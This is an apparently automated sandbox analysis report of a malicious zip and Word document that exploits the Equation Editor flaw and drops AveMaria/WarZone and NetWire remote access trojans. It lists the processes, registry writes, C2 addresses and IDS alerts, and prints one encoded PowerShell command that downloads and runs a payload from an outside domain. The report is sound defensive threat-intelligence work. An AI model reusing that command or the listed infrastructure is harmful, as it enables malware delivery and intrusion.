


| File name: | 4d13d3666215f6b8dc7ad90686688a3f.zip |
| Full analysis: | https://app.any.run/tasks/2ea19e25-ca71-4cde-b3f9-a9dd6e2b07fb |
| Verdict: | Malicious activity |
| Threats: | WarZone RAT is a remote access trojan, which is written in C++ and offered as a malware-as-a-service. It packs a wide range of capabilities, from stealing victims’ files and passwords to capturing desktop activities. WarZone RAT is primarily distributed via phishing emails and receives regular updates from its C2. |
| Analysis date: | April 15, 2019, 07:14:14 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 88C7D41A5EC4AB9CBB7A4D4DA32B8380 |
| SHA1: | BA3923B53547C6B14E7B700EB9CC8D860C667026 |
| SHA256: | BD47B35469821A4567AACAC91EAD1B7ED247E61663473D8DC2CA6F7F0CA4A482 |
| SSDEEP: | 48:9YL5P+dpVjwoV7rtby4m6fEflxH8WOJ0pD93cfj2kIwTZjeedLEgD0khDcy1epQd:ONaflb5fEfr40pZUUde5Rhp25jzCF/ |
MALICIOUS
Renames files like Ransomware
- explorer.exe (PID: 2044)
Equation Editor starts application (CVE-2017-11882)
- EQNEDT32.EXE (PID: 1976)
Application was dropped or rewritten from another process
- vnchost.exe (PID: 304)
- images.exe (PID: 2656)
- oFmu.kHHm.exe (PID: 2164)
- ghmwvuKIm.exe (PID: 1448)
Changes the autorun value in the registry
- vnchost.exe (PID: 304)
Runs injected code in another process
- images.exe (PID: 2656)
Application was injected by another process
- explorer.exe (PID: 2044)
Connects to CnC server
- images.exe (PID: 2656)
- oFmu.kHHm.exe (PID: 2164)
AVEMARIA was detected
- images.exe (PID: 2656)
NETWIRE was detected
- oFmu.kHHm.exe (PID: 2164)
SUSPICIOUS
Creates files in the user directory
- explorer.exe (PID: 2044)
- EQNEDT32.EXE (PID: 1976)
- powershell.exe (PID: 2132)
- vnchost.exe (PID: 304)
- images.exe (PID: 2656)
Reads Internet Cache Settings
- explorer.exe (PID: 2044)
Executes PowerShell scripts
- EQNEDT32.EXE (PID: 1976)
Reads internet explorer settings
- EQNEDT32.EXE (PID: 1976)
Executable content was dropped or overwritten
- powershell.exe (PID: 2132)
- vnchost.exe (PID: 304)
- images.exe (PID: 2656)
Starts itself from another location
- vnchost.exe (PID: 304)
Reads the machine GUID from the registry
- images.exe (PID: 2656)
Loads DLL from Mozilla Firefox
- images.exe (PID: 2656)
INFO
Starts Microsoft Office Application
- explorer.exe (PID: 2044)

Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2328)
Creates files in the user directory
- WINWORD.EXE (PID: 2328)
Dropped object may contain Bitcoin addresses
- powershell.exe (PID: 2132)
- vnchost.exe (PID: 304)
Reads settings of System Certificates
- powershell.exe (PID: 2132)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP

| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0009 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2019:04:15 10:11:28 |
| ZipCRC: | 0x3aad9773 |
| ZipCompressedSize: | 3473 |
| ZipUncompressedSize: | 14081 |
| ZipFileName: | 4d13d3666215f6b8dc7ad90686688a3f |
Total processes
48
Monitored processes
10
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 304 | C:\Users\admin\AppData\Local\Temp\vnchost.exe | C:\Users\admin\AppData\Local\Temp\vnchost.exe | cmd.exe | ||||||||||||
User: admin Company: Caterpillar Integrity Level: MEDIUM Description: Intentinal Hull Insert Exit code: 0 Version: 2.7.37.2 Modules
| |||||||||||||||
| 1448 | "C:\Users\admin\AppData\Roaming\ghmwvuKIm.exe" | C:\Users\admin\AppData\Roaming\ghmwvuKIm.exe | — | images.exe | |||||||||||
User: admin Company: Bandisoft Integrity Level: MEDIUM Description: Lampshades Atto Phone Prescribing Exit code: 0 Version: 1.1.18.399 Modules
| |||||||||||||||
| 1976 | "C:\Program Files\Common Files\Microsoft Shared\EQUATION\EQNEDT32.EXE" -Embedding | C:\Program Files\Common Files\Microsoft Shared\EQUATION\EQNEDT32.EXE | svchost.exe | ||||||||||||
User: admin Company: Design Science, Inc. Integrity Level: MEDIUM Description: Microsoft Equation Editor Exit code: 0 Version: 00110900 Modules
| |||||||||||||||
| 2044 | C:\Windows\Explorer.EXE | C:\Windows\explorer.exe | — | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2132 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -w 1 -e aQBlAHgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABmAGkAbABlACgAIgBoAHQAdABwAHMAOgAvAC8AaAB1AG0AbwByAHIANQAuAHAAdwAvAGYAaQBsAGUALgBlAHgAZQAiACwAIgAkAGUAbgB2ADoAdABlAG0AcABcAHYAbgBjAGgAbwBzAHQALgBlAHgAZQAiACkAKQA7AA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | EQNEDT32.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2164 | "C:\Users\admin\AppData\Roaming\oFmu.kHHm.exe" | C:\Users\admin\AppData\Roaming\oFmu.kHHm.exe | images.exe | ||||||||||||
User: admin Company: Bandisoft Integrity Level: MEDIUM Description: Lampshades Atto Phone Prescribing Exit code: 0 Version: 1.1.18.399 Modules
| |||||||||||||||
| 2328 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\4d13d3666215f6b8dc7ad90686688a3f.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2656 | "C:\Users\admin\AppData\Roaming\images.exe" | C:\Users\admin\AppData\Roaming\images.exe | vnchost.exe | ||||||||||||
User: admin Company: Caterpillar Integrity Level: MEDIUM Description: Intentinal Hull Insert Exit code: 0 Version: 2.7.37.2 Modules
| |||||||||||||||
| 3492 | cmd /c %temp%\vnchost.exe | C:\Windows\system32\cmd.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3868 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\4d13d3666215f6b8dc7ad90686688a3f.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
Total events
6 502
Read events
5 942
Write events
546
Delete events
14
Modification events
| (PID) Process: | (3868) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3868) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3868) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3868) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\4d13d3666215f6b8dc7ad90686688a3f.zip | |||
| (PID) Process: | (3868) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3868) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3868) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (3868) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2044) explorer.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.zip\OpenWithList |
| Operation: | write | Name: | a |
Value: WinRAR.exe | |||
| (PID) Process: | (2044) explorer.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.zip\OpenWithList |
| Operation: | write | Name: | MRUList |
Value: a | |||
Executable files
5
Suspicious files
3
Text files
9
Unknown types
11
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3868 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb3868.49553\4d13d3666215f6b8dc7ad90686688a3f | — | |
MD5:— | SHA256:— | |||
| 2328 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRBFA3.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2132 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\2UJ03JEZ9Q8LK0TYR9OJ.temp | — | |
MD5:— | SHA256:— | |||
| 2656 | images.exe | C:\Users\admin\AppData\Roaming\DaBJyBb.tmp | — | |
MD5:— | SHA256:— | |||
| 2044 | explorer.exe | C:\Users\admin\Desktop\4d13d3666215f6b8dc7ad90686688a3f | text | |
MD5:— | SHA256:— | |||
| 2328 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{3B034B00-71C7-438E-8D3C-8FE05D54FE17}.tmp | — | |
MD5:— | SHA256:— | |||
| 2328 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{79B372AF-85DB-4001-95B6-D923F66FA9B4}.tmp | — | |
MD5:— | SHA256:— | |||
| 2044 | explorer.exe | C:\Users\admin\Desktop\4d13d3666215f6b8dc7ad90686688a3f.doc | text | |
MD5:— | SHA256:— | |||
| 2044 | explorer.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\AutomaticDestinations\1b4dd67f29cb1962.automaticDestinations-ms | automaticdestinations-ms | |
MD5:— | SHA256:— | |||
| 2656 | images.exe | C:\Users\admin\AppData\Roaming\Cjbecoe.tmp | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
7
DNS requests
2
Threats
17
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1976 | EQNEDT32.EXE | 104.20.209.21:443 | pastebin.com | Cloudflare Inc | US | shared |
2132 | powershell.exe | 104.28.3.194:443 | humorr5.pw | Cloudflare Inc | US | shared |
2656 | images.exe | 194.68.59.48:2318 | — | Inleed AB | SE | suspicious |
2656 | images.exe | 104.28.3.194:443 | humorr5.pw | Cloudflare Inc | US | shared |
2164 | oFmu.kHHm.exe | 194.68.59.48:8595 | — | Inleed AB | SE | suspicious |
— | — | 194.68.59.48:8595 | — | Inleed AB | SE | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
pastebin.com |
| malicious |
humorr5.pw |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1068 | svchost.exe | Potentially Bad Traffic | ET DNS Query to a *.pw domain - Likely Hostile |
2656 | images.exe | A Network Trojan was detected | MALWARE [PTsecurity] AveMaria.RAT Encrypted Checkin |
2656 | images.exe | A Network Trojan was detected | MALWARE [PTsecurity] AveMaria.RAT Connection |
2656 | images.exe | Generic Protocol Command Decode | SURICATA STREAM excessive retransmissions |
2164 | oFmu.kHHm.exe | A Network Trojan was detected | MALWARE [PTsecurity] Netwire.RAT |
2164 | oFmu.kHHm.exe | A Network Trojan was detected | ET TROJAN Possible Netwire RAT Client HeartBeat C2 |
2164 | oFmu.kHHm.exe | A Network Trojan was detected | ET TROJAN Possible Netwire RAT Client HeartBeat C2 |
2164 | oFmu.kHHm.exe | A Network Trojan was detected | ET TROJAN Possible Netwire RAT Client HeartBeat C2 |
2164 | oFmu.kHHm.exe | A Network Trojan was detected | ET TROJAN Possible Netwire RAT Client HeartBeat C2 |
2164 | oFmu.kHHm.exe | A Network Trojan was detected | ET TROJAN Possible Netwire RAT Client HeartBeat C2 |
4 ETPRO signatures available at the full report